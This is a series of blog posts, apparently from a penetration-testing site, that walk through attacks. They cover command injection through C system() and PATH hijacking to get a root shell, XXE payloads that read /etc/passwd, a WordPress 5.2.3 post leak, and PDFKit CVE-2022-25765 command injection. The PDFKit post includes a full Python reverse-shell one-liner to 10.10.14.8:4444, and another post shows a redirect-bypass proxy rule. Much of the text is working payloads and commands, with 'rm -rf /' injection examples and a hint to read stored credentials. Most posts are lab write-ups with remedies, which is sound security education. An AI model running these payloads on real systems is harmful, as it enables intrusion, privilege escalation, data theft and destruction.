by Vry4n_ | Jul 1, 2023 | Exploitation
The system() function in C is used to execute shell commands from within a C program. However, if user-supplied data is directly incorporated into the command string without proper validation and sanitization, it can lead to a command injection vulnerability. This allows an attacker to execute arbitrary commands on the underlying system with the privileges of the vulnerable program.
Exploiting Command Injection:
1. To exploit command injection, an attacker typically identifies a vulnerable program that incorporates user input into the system() function call without proper validation. Here’s an example:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char command[100];
    printf("Enter a command: ");
    scanf("%s", command);
    system(command);
    return 0;
}
In this code snippet, the user’s input is directly incorporated into the command string, which is then passed to the system() function. If the input is not properly validated, an attacker can manipulate it to execute arbitrary commands. For example, by entering ls; rm -rf /, the attacker can execute the ls command followed by the dangerous rm -rf / command.
2. Using ltrace to find the calls, we see system() being called

3. We can now try to inject a command
- ltrace ./example1
- ls;date

Note: we see now the date output displayed
Exploiting Command Injection while Reading a File:
1. Let’s consider another example where a vulnerable program allows an attacker to execute arbitrary commands while reading a file:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char filename[100];
    printf("Enter a filename: ");
    scanf("%s", filename);
    char command[200];
    sprintf(command, "cat %s", filename);
    printf("Executing command: %s\n", command);
    system(command);
    return 0;
}
In this example, the program prompts the user for a filename and then constructs a command string to execute the cat command on the specified file. However, the input is not properly validated, allowing an attacker to inject arbitrary commands. For instance, if the user provides the input file.txt; rm -rf /, the attacker can execute the cat file.txt command followed by the dangerous rm -rf / command.
2. Running ltrace we find out the system call
- ltrace ./example2
- /etc/hosts

3. Exploiting this vulnerability we can inject commands
- ltrace ./example2
- /etc/hosts;date

Note: we see now the date output displayed
Subverting the PATH
If the programmer forgets to specify the full path for a binary, /bin/sh will check each of the locations on the PATH, in order until it finds an executable with the correct name, as soon as it finds one, it executes it with the permissions of the owner of the calling program. You can see how this could be used for privilege escalation, something under the control of one user results in something happening with another users permissions.
#include<stdio.h>

int main()
{
    system("ls");
    return(0);
}
1. Running program1 we can see that it prints the contents of the current directory

2. Running ltrace we can find out there is a system call

3. Since, the full path is not defined, we can try to alter the contents of the $PATH variable, $PATH variable in Linux is an environment variable that stores a list of directories where the operating system searches for executable files when a command is entered in the shell.
- echo $PATH
- PATH=/tmp:$PATH
- echo $PATH

4. We can now create a script in /tmp named ls, this new file needs to be set as executable
- echo “/bin/date” > /tmp/ls
- chmod 755 /tmp/ls
- ./program1

5. Knowing we could inject commands that would help us escalate priveleges, or even acquire persistence, such as adding a new user, or spawning a new shell with the privileges of the user that runs the app
Examples
[Example 1] Exploiting application system call
1. In this scenario there is an application that apparently reads a file, and, executes the contents of it. It has SUID file set, so if we get to exploit it, we could get elevated privileges.
- ls -l viewuser
- ./viewuser

2. We see /tmp/listusers file is not found. We will run ltrace to try to figure out, if there would be any system() call

3. Since, the script is executing system(), we can try to create a file in /tmp named as listusers file, we will enter /usr/bin/date command, and make this file as executable (making the file as executable could correct Permission denied error)
- echo “/usr/bin/date” > /tmp/listusers
- chmod a+x /tmp/listusers

4. Now running the application again, we don’t see the (sh: 1: /tmp/listusers: not found) error, instead we get the output of the /usr/bin/date command

5. Knowing we can execute a command we can now try to run a shell using /bin/bash
- echo “/bin/bash” > /tmp/listusers
- chmod a+x /tmp/listusers

6. Execute the script again, and we get root

Remedy
- Input Validation: Validate the filename input to ensure it adheres to the expected file naming conventions. Reject any input that contains invalid characters or patterns.
- File Content Validation: Before executing the command obtained from the file, validate and sanitize the content to ensure it consists only of expected characters and patterns. Reject any content that does not adhere to the expected format.
- Restricted Command Execution: Consider implementing a restricted environment where only specific commands or a whitelist of allowed commands can be executed. This reduces the impact of potential command injection vulnerabilities.
- Also, use full paths when calling binaries, scripts or programs
Sources
https://failingsilently.wordpress.com/2017/09/08/exploiting-calls-to-system/
https://www.go4expert.com/articles/exploit-c-t24920/
https://ir0nstone.gitbook.io/notes/types/stack/syscalls
by Vry4n_ | Jun 30, 2023 | Steganography, Uncategorised
Steghide is a popular command-line tool used for hiding and extracting sensitive information within various file formats using steganography techniques. Steganography is the practice of concealing one piece of information within another.
Installing Steghide
Before you can use Steghide, you need to install it on your system. Here are the general steps:
- Linux: Use your distribution’s package manager (e.g., apt, yum) to install Steghide. For example, on Ubuntu, you can run sudo apt-get install steghide
- macOS: You can use package managers like Homebrew or MacPorts to install Steghide. For Homebrew, run brew install steghide
- Windows: Download the Steghide binary from the official website (https://steghide.sourceforge.io/) and follow the installation instructions.
How use
Hiding a Text File within an Image:
Let’s assume you have a text file called “secret.txt” and an image file called “cover.jpg” in the same directory. Follow these steps to hide the text file within the image:
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to embed the text file within the image:
- steghide embed -cf cover.jpg -ef secret.txt
- <Passphrase>: 123456

This command tells Steghide to embed the “secret.txt” file within the “cover.jpg” image file.
Steghide will prompt you to enter a passphrase. Choose a strong passphrase and remember it, as you’ll need it later to extract the hidden file.
After providing the passphrase, Steghide will generate a new file called “cover.jpg” (or the same name as the original file) with the embedded data.
Extracting a Hidden File from an Image:
Now, let’s extract the hidden file from the image we created in the previous step. Follow these instructions:
Open your terminal or command prompt and navigate to the directory where the image file is located.
Use the following command to extract the hidden file:
- steghide extract -sf cover.jpg
- <Passphrase>: 123456

This command instructs Steghide to extract any hidden data from the “cover.jpg” image file.
Steghide will prompt you to enter the passphrase you used during the embedding process. Enter the correct passphrase.
Steghide will then extract the hidden file and save it in the current directory with its original name.
Hiding a File with Encryption:
In this example, we’ll hide a file within an image, but we’ll encrypt the file before embedding it. Follow these steps:
Encrypt the file you want to hide using your preferred encryption tool. Let’s assume the encrypted file is called “secret.enc”.
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to hide the encrypted file within the image:
- steghide embed -cf cover.jpg -ef secret.enc -p <passphrase>

Replace <passphrase> with the passphrase you want to use for embedding the file.
Steghide will embed the encrypted file within the image using the provided passphrase.
Specifying an Output File:
By default, Steghide will overwrite the original file when embedding or extracting data. However, you can specify a different output file using the “-sf” (source file) and “-xf” (extract file) options.
To specify an output file during embedding, use the “-sf” option followed by the desired output file name. For example:
- steghide embed -cf cover.jpg -ef secret.txt -sf output.jpg

by Vry4n_ | Jun 25, 2023 | Web Exploitation
XXE vulnerabilities can be exploited by attackers to manipulate XML parsing functionality, potentially leading to unauthorized access, sensitive data exposure, or even remote code execution. This article aims to provide a comprehensive guide to understanding and exploiting XXE vulnerabilities, shedding light on the techniques employed by attackers and helping security professionals and developers bolster their defenses.
For more information visit our publication named XML external entity (XXE) injection

#1 Example: exploiting a custom XML web app
This application accepts users’ input, and processes them as XML. The application doesn’t have any security restrictions, so, it is vulnerable to XXE attacks
1. First step is to use the application normally, and, explore its functionality
- http://10.10.11.100/log_submit.php
2. Entering data we see it provides some output, based on what we entered.

3. Now, we will try to capture the request using BurpSuite or any other web proxy you may have, I noticed the following
- The application is calling /tracker_diRbPr00f314.php to send the data
- The contents of the data variable seem to be URL encoded

4. The response doesn’t contain anything interesting other than the data we sent

5. Now we will try to use BurpSuite decoder module, to decode the data that has been sent in the Request
Encoded data
- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U%2BQ1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M%2BCgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Decoded data
- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+

6. It looks the result is base64 encode, so now we will try to decode this output using Linux
- echo ‘PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+’ | base64 -d

7. Now, we can see the output is XML, we can know try to run a simple XXE query to see if we get text printed on screen, so send the request to Repeater

Identification
1. Being able to repeat this request, we will proceed to modify the current data sent, now that it has been decoded, edit it and then encode it using base64
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgIlZrOVNlY3VyaXR5Ij4KXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0PiAgICAK
2. Now proceed to use BurpSuite decoe module to encode this in URL format

The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%49%6c%5a%72%4f%56%4e%6c%59%33%56%79%61%58%52%35%49%6a%34%4b%58%54%34%4b%43%51%6b%38%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%43%64%57%5a%6d%5a%58%49%67%54%33%5a%6c%63%6d%5a%73%62%33%63%38%4c%33%52%70%64%47%78%6c%50%67%6f%4a%43%54%78%6a%64%32%55%2b%51%31%5a%46%4c%54%49%77%4d%6a%4d%74%4d%44%41%77%4d%44%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6a%45%77%4c%6a%41%38%4c%32%4e%32%63%33%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44%34%6d%65%48%68%6c%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%69%41%67%49%43%41%4b%0a
3. Now, we proceed to use this in our request instead of the original data, modify the data= variable data, our data in the external entity should be printed. (Vk9Security)

Exploitation
1. Now that we know we can run external entities, we can proceed to try to read a common file (/etc/passwd) using the file method
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPkJ1ZmZlciBPdmVyZmxvdzwvdGl0bGU+CgkJPGN3ZT5DVkUtMjAyMy0wMDAwPC9jd2U+CgkJPGN2c3M+MTAuMDwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+ICAgIAo=
2. Now URL encode this base64 string using burp suite decoder module
The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%55%31%6c%54%56%45%56%4e%49%43%4a%6d%61%57%78%6c%4f%69%38%76%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%69%50%67%70%64%50%67%6f%4a%43%54%78%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%43%67%6b%4a%50%48%52%70%64%47%78%6c%50%6b%4a%31%5a%6d%5a%6c%63%69%42%50%64%6d%56%79%5a%6d%78%76%64%7a%77%76%64%47%6c%30%62%47%55%2b%43%67%6b%4a%50%47%4e%33%5a%54%35%44%56%6b%55%74%4d%6a%41%79%4d%79%30%77%4d%44%41%77%50%43%39%6a%64%32%55%2b%43%67%6b%4a%50%47%4e%32%63%33%4d%2b%4d%54%41%75%4d%44%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%34%65%47%55%37%50%43%39%79%5a%58%64%68%63%6d%51%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%49%43%41%67%49%41%6f%3d%0a
3. Now use this special crafted encoded XML file in BurpSuite repeater, modifying the data= variable data

4. As you can see the contents of /etc/passwd are displayed on the response
Sources
https://github.com/payloadbox/xxe-injection-payload-list
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md
https://github.com/topics/xxe-injection
https://github.com/luisfontes19/xxexploiter
https://github.com/carlospolop/hacktricks/blob/master/pentesting-web/xxe-xee-xml-external-entity.md
https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.md
by Vry4n_ | Jun 23, 2023 | CMS
WordPress could allow a remote attacker to obtain sensitive information, caused by improper handling of the static query property. By sending a specially-crafted HTTP request, an attacker could exploit this vulnerability to view private and draft posts.
Adding ?static=1 to a wordpress URL should leak its secret content.
However, there are a few ways to manipulate the returned entries:
- order with asc or desc
- orderby
- m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
- …
In this case, simply reversing the order of the returned elements suffices and http://wordpress.local/?static=1&order=asc will show the secret content. This issue also discloses password protected and private posts
Affected Products
WordPress WordPress 5.2.3

Identify
1. We can get information about wordpress version from the web page
- curl -X GET http://office.paper

2. You can run WPScan to identify the version
- wpscan -e vp –url http://office.paper/

3. Inspecting the source code you can find the wordpress version
- view-source:http://office.paper/

4. Searching around, I found an exploit for this particular version (https://www.exploit-db.com/exploits/47690)
Exploitation
1. So far we know that adding ?static=1 to a wordpress URL should leak its secret content.
Nomal request
After adding ?static=1
- http://office.paper/?static=1

Remedy
Upgrade to the latest version of WordPress (5.2.4 or later), available from the WordPress Web site. See References.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/169497
https://blog.wpscan.com/wordpress-5-2-4-security-release-breakdown/
https://wpscan.com/vulnerability/9909
https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
https://www.exploit-db.com/exploits/47690
by Vry4n_ | Jun 23, 2023 | Linux Exploitation, Windows Exploitation
PDFKit could allow a remote attacker to execute arbitrary commands on the system, caused by improper URL validation. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
PDFKit PDFKit 0.8.6

PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
- PDFKit.new(“http://example.com/?name=#{params[:name]}”).to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF:
- irb(main):060:0> puts PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).command wkhtmltopdf –quiet […] “http://example.com/?name=%20`sleep 5`” – => nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
- PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).to_pdf # 5 seconds wait…
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the command injection as long as it starts with “http”:
- PDFKit.new(“http%20`sleep 5`”).to_pdf
Identification
In this particular case, we have a web application that uses PDFKit PDFKit 0.8.6, to create a pdf file from user provided input.

1. First thing we should do is to identify the behavior of the application, so we enter input to generate the PDF

2. Also, capturing this request in Burpsuite, we can see that the application is running Ruby (X-Runtime: Ruby)

3. Now, we download and inspect the PDF file, looking for file info, using exiftool
- exiftool uqjt61nr2irybs0v7t9qajtshcbvx1oj.pdf

Note: Here we can see the output of exiftool which indicates “Generated by pdfkit v0.8.6”
Exploitation
1. Knowing the file was generated with Ruby using the module pdfkit (version 0.8.6). We can start to test, this application against command injection, first of all, grab the request to create the PDF in Burlsuite, and, send it to Repeater.

2. We run the request normally

3. Now, try the basic test, http://%20`sleep 10`, the application should take longer to respond, as it ran sleep, you can also use the URL encoded, in my case only URL encoded worked
- http://%20`sleep 10`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%73%6c%65%65%70%20%31%30%60
- As captured on the go: http%3A%2F%2F%2520%60sleep+10%60

4. If the application hangs for 10 seconds, it means the command worked. Now we can try networking. So, in this case I will set a listener in my Kali machine using TCPdump “sudo tcpdump -i tun0 icmp”
- http://%20`ping -c 3 10.10.14.8`
- URL enconded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%69%6e%67%20%2d%63%20%33%20%31%30%2e%31%30%2e%31%34%2e%38%60

5. Knowing ICMP was send from the target to our local machine we can proceed to try reverse shells. First of all start a listener in your local machine “nc -lvp 4444”, then send the request to the web server.
- http://%20`python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.8”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%30%2e%31%30%2e%31%34%2e%38%22%2c%34%34%34%34%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27%60

Note: We got a connection back. The vulnerability has successfully been exploited
Extra
1. You may find user credentials in .bundle/config
- cd /home/ruby/.bundle
- cat config

Remedy
Upgrade pdfkit to version 0.8.7.2 or higher.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2022-25765
https://github.com/pdfkit/pdfkit
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb%23L55-L58
https://github.com/pdfkit/pdfkit/blob/master/lib/pdfkit/source.rb%23L44-L50
https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb#L55-L58
https://github.com/rubysec/ruby-advisory-db/blob/master/gems/pdfkit/CVE-2022-25765.yml
https://github.com/pdfkit/pdfkit/releases/tag/v0.8.7
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/ESWB6SX7HYWQ54UGBGQOZ7G24O6RAOKD/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/JFB2BFKH5SUGRKXMY6PWRQNGKZML7GDT/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/C36GAV3TKM3JXV6UVMLMTTDRCPKSNETQ/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25765
https://packetstormsecurity.com/files/171746
by Vry4n_ | Apr 5, 2023 | Web Exploitation
The web application sends a redirect to another location, but instead of exiting, it executes additional code. This weakness could affect the control flow of the application and allow execution of untrusted code.


This code redirects unauthorized users, but continues to execute code after calling http_redirect(). This means even unauthorized users may be able to access the contents of the page or perform a DoS attack on the server being queried. Also, note that this code is vulnerable to an IP address spoofing attack (CWE-212).
The PHP code checks if the user IP is allowed in $ipAllowList or not. If not, it will redirect them to the login page located at /login. But there’s no one telling the program to stop executing all the code after the redirect. So, all the code that should run only when a user has a valid session will also get executed. If we use a proxy tool such as BurpSuite or ZAP, we can modify the response of 302 Found redirect into a 200 OK response.
Exploitation
Consider a web application that has login functionality. Users who have an account can access content/features in this web application only by logging in. Unauthenticated users are redirected to the login page for them to first log in and get an authenticated session.
- Send to repeater.
- View response.
1. I ran a directory discovery using dirsearch and noticed a lot of redirects

2. I decided to access /accounts.php, and indeed got redirected to login.php

3. I decided to capture the request/response using a proxy (BurpSuite), send the request to Repeater and resend it.
Request

Response

Note: here we can see the HTTP code 302 redirection, in location we can see the redirection to login.php
4. In the same response we can see the code of accounts.php, instead of login.php

5. In order to bypass this in the browser, go to (Proxy – Proxy Settings – Match and replace rules), send traffic through the proxy
- Type: Response header
- Match: 30[12] Found #match either 301 or 302
- Replace: 200 OK
- Comment: VK9 redirection bypass
- Check “Regex match”
